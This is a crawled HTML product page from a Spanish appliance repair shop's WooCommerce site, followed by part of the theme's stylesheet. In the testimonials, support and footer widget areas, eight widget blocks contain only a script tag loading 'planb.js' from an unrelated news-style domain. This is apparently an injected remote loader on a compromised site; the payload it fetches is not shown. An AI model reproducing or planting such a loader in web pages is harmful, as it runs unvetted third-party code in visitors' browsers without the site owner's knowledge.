	<option class="level-1" value="recambios-lavadora">&nbsp;&nbsp;&nbsp;Lavadora</option>
	<option class="level-1" value="lavavajillas">&nbsp;&nbsp;&nbsp;Lavavajillas</option>
	<option class="level-1" value="microondas">&nbsp;&nbsp;&nbsp;Microondas</option>
	<option class="level-1" value="nevera">&nbsp;&nbsp;&nbsp;Nevera</option>
	<option class="level-1" value="secadora">&nbsp;&nbsp;&nbsp;Secadora</option>
</select>
</div><div id="woocommerce_widget_cart-2" class="widgets clearfix woocommerce widget_shopping_cart"><h5>Carrito</h5><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div>    </div>
    
</aside> <!--end four columns-->
<!--END SIDEBAR SECTION-->
        </div><!--end row-->
    </div><!--end main-->
  
      
</section>
<!--END MAIN SECTION-->
	


<!-- TESTIMONIALS SECTION ================================================ -->
<section class="with-top-border">
  	<div class="row">
    	<div class="twelve columns">
        <div id="block-10" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div>
</section>
<!--END TESTIMONIALS SECTION-->


<!-- SUPPORT & NEWSLETTER SECTION ================================================ -->
<section>
  <div id="support">
    <div class="row">
      <div class="four columns">
        <div id="block-8" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
      
      <div class="eight columns">
        <div id="block-9" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div><!--end row-->
  </div><!--end support-->
</section>
<!--END SUPPORT & NEWSLETTER SECTION-->

<!-- FOOTER SECTION
================================================ -->
<footer>
  <div id="footer">
    <div class="row">
    
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-4" class="widgets clearfix widget_block"><pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-5" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-6" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-7" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
       
    	
      <div class="twelve columns centerfooter">
        
       <!-- <p>Copyright &copy; 2026 Jordi Guardiola. <br class="hide-for-large show-for-small"/>Instalación, reparación y venta de calderas, aires y otros electrodomésticos en Badalona</p> -->
        <p>Jordi Guardiola. Reparación, instalación, mantenimiento y venta. Tlf: 665-900-370 </p>
        <p>&copy;2015 Ranigo Design </p>

      </div>
    </div>
  </div><!--end footer-->
</footer>
<!--END FOOTER SECTION-->


<!-- POP-UP MODAL FORMS
================================================ -->
<!--Login panel-->
<div id="login_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-user icon-large"></i> INGRESA EN TU CUENTA</h5>
    </div>
      <form action="https://jordiguardiola.es/wp-login.php" id="login_form" name="login_form" method="post" class="clearfix">
      <div class="six columns">
        <input type="text" id="username" required name="log" class="inputbox" value="" placeholder="Nombre">
      </div>
      <div class="six columns">
        <input type="password" id="password" value="" required name="pwd" class="inputbox" placeholder="Password">
      </div>
      <p class="twelve columns">
          <label>
              <input type="checkbox" value="forever" name="rememberme" id="rememberme"> Remember me          </label>
        <small>
            <i class="icon-lock"></i>
                    </small>
      </p>
      <div class="twelve columns">
        <button type="submit" id="login" name="wp-submit" class="radius secondary button"><i class="icon-unlock"></i> &nbsp;INGRESAR</button> &nbsp; 
        <input type="hidden" id="security" name="security" value="a624c07b5b" /><input type="hidden" name="_wp_http_referer" value="/producto/horno-teka-multifuncion/" /><div id="kleo-login-result"></div>      </div>
    </form>
    <div class="twelve columns"><hr>
      <ul class="inline-list">
        <li><small><a href="#" data-reveal-id="forgot_panel">FORGOT YOUR USERNAME OR PASSWORD?</a></small></li>
      </ul>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div>
<!--end login panel-->

<!-- Register panel -->
<!-- end register panel -->

<!-- Forgot panel -->
<div id="forgot_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-lightbulb icon-large"></i> ¿HAS OLVIDADO TUS DATOS?</h5>
    </div>
    <form id="forgot_form" name="forgot_form" method="post" class="clearfix">
    <div class="twelve columns">
      <input type="text" id="forgot-email" name="email" class="inputbox" placeholder="Email">
      <button type="submit" id="recover" name="submit" class="radius secondary button">ENV&Iacute;AME MIS DATOS &nbsp;<i class="icon-envelope"></i></button>
      <div id="lost_result"></div>
    </div>
    </form>
    <div class="twelve columns"><hr>
      <small><a href="#" data-reveal-id="login_panel" class="radius secondary label">AAH, ESPERA, ¡YA LO RECUERDO!</a></small>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div><!-- end forgot panel -->

<!-- end login register stuff -->

<p id="btnGoUp">Subir</p>

</div><!--end page-->  

<!--END POP-UP MODAL FORMS-->
  

  <!-- Analytics -->

<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d2ef6a4bfcb827ab0cc3c7d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->    <script type="text/javascript">
    jQuery(document).ready(function(){
        if (window.devicePixelRatio > 1) {
            var image = jQuery("#logo_img");
            imageName = 'http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png';
            //rename image
            image.attr('src', imageName);
        }
    });
    </script>
<script type="text/javascript">
/* Lost password ajax */
jQuery(document).ready(function(){
    jQuery("#forgot_form #recover").on("click",function(){
        jQuery.ajax({
               url: ajaxurl,
               type: 'POST',
               data: {
                       action: 'kleo_lost_password',
                       email: jQuery("#forgot-email").val(),
               },
               success: function(data){
                       jQuery('#lost_result').html("<p>"+data+"</p>");
               },
               error: function() {
                       jQuery('#lost_result').html('Sorry, an error occurred.').css('color', 'red');
               }

        });
        return false;
	});
});
</script>
    
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#product","name":"Horno Multifunci\u00f3n Pirol\u00edtico EMV70PGX","url":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/","description":"Horno multifunci\u00f3n Pirol\u00edtico 70L\r\n\u2013\u00a0Clase A\r\n\u2013\u00a011 Funciones\r\n\u2013\u00a0Turbo\r\n\u2013 Puerta triple cristal\r\n\u2013 Incluye parrilla y bandeja\r\n\u2013 Acero inoxidable anti-huellas\r\n\u2013 Guias telesc\u00f3picas","image":"https:\/\/jordiguardiola.es\/wp-content\/uploads\/2015\/11\/EMV70PGX-1200.jpg","sku":"HS-615 INOX","offers":[{"@type":"Offer","price":"362.80","priceValidUntil":"2027-12-31","priceSpecification":{"price":"362.80","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/","seller":{"@type":"Organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='select2-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jordiguardiola.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jordiguardiola.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe9fd7912a4eca4b05914e0ac3be796c","fragment_name":"wc_fragments_fe9fd7912a4eca4b05914e0ac3be796c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"500","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="foundation-js-extra">
/* <![CDATA[ */
var foundTranslated = {"back":"Volver"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/foundation.min.js?ver=20150225" id="foundation-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/scripts.js?ver=20150225" id="scripts-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"blank_img":"https:\/\/jordiguardiola.es\/wp-content\/themes\/sweetdate\/assets\/images\/blank.png","ajaxurl":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php","mainColor":"","tosAlert":"Debes aceptar los t\u00e9rminos y condiciones.","loadingmessage":"<i class=\"icon icon-refresh icon-spin\"><\/i> Enviado informaci\u00f3n ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225" id="app-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js?ver=6.4.2" id="jquery-tweet-js"></script>
<script type="text/javascript" id="yith_wcas_frontend-js-extra">
/* <![CDATA[ */
var yith_wcas_params = {"loading":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/yith-woocommerce-ajax-search\/assets\/images\/ajax-loader.gif","ajax_url":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/frontend.min.js?ver=1.0" id="yith_wcas_frontend-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://jordiguardiola.es/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://jordiguardiola.es/ventas-online/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Elige una categoría',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 15:46:56 -->

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2
body_size: 10103
content:
/*.clear {
    clear: both;
}*/

.nobr {
    white-space: nowrap;
}

@font-face {
    font-family:'star';src:url('../fonts/star.eot');src:url('../fonts/star.eot?#iefix') format('embedded-opentype'),url('../fonts/star.woff') format('woff'),url('../fonts/star.ttf') format('truetype'),url('../fonts/star.svg#star') format('svg');font-weight:normal;font-style:normal;
}

/*h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }*/
.woocommerce h1 { font-size: 32px; margin-bottom: 28px; }
.woocommerce h2 { font-size: 26px; margin-bottom: 22px; }
.woocommerce h3 { font-size: 24px; }
.woocommerce h4 { font-size: 18px; }
.woocommerce h5 { font-size: 15px; }
.woocommerce h6 { font-size: 12px; }

.woocommerce-message,.woocommerce-error,.woocommerce-info {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#fcfbfc),to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc,#f7f6f7);
    background: -moz-linear-gradient(center top,#fcfbfc 0,#f7f6f7 100%);
    background: -moz-gradient(center top,#fcfbfc 0,#f7f6f7 100%);*/
    color: #5e5e5e;
    text-shadow: 0 1px 0 #fff;
    list-style: none outside;
    width: auto;
    /*-webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,0.05),inset 0 -2px 30px rgba(0,0,0,0.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,0.3);
    box-shadow: inset 0 -2px 6px rgba(0,0,0,0.05),inset 0 -2px 30px rgba(0,0,0,0.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,0.3);*/
}

.woocommerce-message:after,.woocommerce-error:after,.woocommerce-info:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    text-align: center;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0,0,0,0.2);
    /*padding-top: 1em;*/
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
}

.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button {
    float: right;
}

.woocommerce-message li,.woocommerce-error li,.woocommerce-info li {
    list-style: none outside;
    padding-left: 0;
    margin-left: 0;
}

.woocommerce-message {
    border-top: 3px solid #8fae1b;
}

.woocommerce-message:before {
    background-color: #8fae1b;
    content: "\2713";
}

.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}

.woocommerce-error {
    border-top: 3px solid #b81c23;
}

.woocommerce-error:before {
    background-color: #b81c23;
    content: "\00d7";
    font-weight: 700;
}

p.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: rgba(0, 0, 0, .5);
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);*/
    /*border: 1px solid #96588a;*/
    color: #fff;
    z-index: 99998;
    /*box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
    -webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
    -moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);*/
}

.admin-bar p.demo_store {
    top: 28px;
}

.woocommerce small.note,.woocommerce-page small.note {
    display: block;
    color: #777;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}

.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #777;
}

.woocommerce .woocommerce-breadcrumb:after,.woocommerce-page .woocommerce-breadcrumb:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a {
    color: #777;
}

.woocommerce .col2-set,.woocommerce-page .col2-set {
    width: 100%;
}

.woocommerce .col2-set:after,.woocommerce-page .col2-set:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
}

.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
}

.woocommerce div.product,.woocommerce-page div.product,.woocommerce #content div.product,.woocommerce-page #content div.product {
    margin-bottom: 0;
    position: relative;
}

.woocommerce div.product .product_title,.woocommerce-page div.product .product_title,.woocommerce #content div.product .product_title,.woocommerce-page #content div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
}

.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price {
    color: #EC155A;
    font-size: 1.25em;
}

.woocommerce div.product span.price ins,.woocommerce-page div.product span.price ins,.woocommerce #content div.product span.price ins,.woocommerce-page #content div.product span.price ins,.woocommerce div.product p.price ins,.woocommerce-page div.product p.price ins,.woocommerce #content div.product p.price ins,.woocommerce-page #content div.product p.price ins {
    background: inherit;
		text-decoration: none;
}

.woocommerce div.product span.price del,.woocommerce-page div.product span.price del,.woocommerce #content div.product span.price del,.woocommerce-page #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce #content div.product p.price del,.woocommerce-page #content div.product p.price del {
    font-size: .67em;
    color: rgba(145,145,145,0.5);
}

.woocommerce div.product p.stock,.woocommerce-page div.product p.stock,.woocommerce #content div.product p.stock,.woocommerce-page #content div.product p.stock {
    font-size: .92em;
}

.woocommerce div.product .stock,.woocommerce-page div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page #content div.product .stock {
    color: #85ad74;
}

.woocommerce div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock {
    color: red;
}

.woocommerce div.product div.images,.woocommerce-page div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page #content div.product div.images {
    float: left;
    width: 48%;
    margin-bottom: 2em;
}

.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    /*box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
		border-radius: 6px;
		border: 1px solid #e5e5e5;
		margin-bottom: 10px;
}

.attachment-shop_thumbnail { border-radius: 50%; border: none; }
.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails {
    padding-top: 1em;
}

.woocommerce div.product div.images div.thumbnails:after,.woocommerce-page div.product div.images div.thumbnails:after,.woocommerce #content div.product div.images div.thumbnails:after,.woocommerce-page #content div.product div.images div.thumbnails:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product div.images div.thumbnails a,.woocommerce-page div.product div.images div.thumbnails a,.woocommerce #content div.product div.images div.thumbnails a,.woocommerce-page #content div.product div.images div.thumbnails a {
    float: left;
    width: 30.75%;
    margin-right: 3.8%;
}

.woocommerce div.product div.images div.thumbnails a.last,.woocommerce-page div.product div.images div.thumbnails a.last,.woocommerce #content div.product div.images div.thumbnails a.last,.woocommerce-page #content div.product div.images div.thumbnails a.last {
    margin-right: 0;
}

.woocommerce div.product div.images div.thumbnails a.first,.woocommerce-page div.product div.images div.thumbnails a.first,.woocommerce #content div.product div.images div.thumbnails a.first,.woocommerce-page #content div.product div.images div.thumbnails a.first {
    clear: both;
}

.woocommerce div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page #content div.product div.summary {
    float: right;
    width: 48%;
    margin-bottom: 2em;
}
.woocommerce div.product div.summary a {}

.woocommerce div.product div.social,.woocommerce-page div.product div.social,.woocommerce #content div.product div.social,.woocommerce-page #content div.product div.social {
    text-align: right;
    margin: 0 0 1em;
}

.woocommerce div.product div.social span,.woocommerce-page div.product div.social span,.woocommerce #content div.product div.social span,.woocommerce-page #content div.product div.social span {
    margin: 0 0 0 2px;
}

.woocommerce div.product div.social span span,.woocommerce-page div.product div.social span span,.woocommerce #content div.product div.social span span,.woocommerce-page #content div.product div.social span span {
    margin: 0;
}

.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets,.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}

.woocommerce div.product div.social iframe,.woocommerce-page div.product div.social iframe,.woocommerce #content div.product div.social iframe,.woocommerce-page #content div.product div.social iframe {
    float: left;
    margin-top: 3px;
}

.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs {
    clear: both;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
/*    list-style: none;
    padding: 0 0 0 1em;
    margin: 0 0 1.618em;
    overflow: hidden;
    position: relative;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
/*    border: 1px solid #e0dadf;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    display: inline-block;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    box-shadow: 0 3px 3px rgba(0,0,0,0.2),inset 0 1px 0 rgba(255,255,255,0.6);
    margin: 0 -5px;
    padding: 0 1em;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
/*    display: inline-block;
    padding: .5em 0;
    font-weight: bold;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    text-decoration: none;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #777;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
    background: #fff;
    z-index: 2;
    /*border-bottom-color: #fff;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
    /*box-shadow: 2px 2px 0 #fff;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;
}

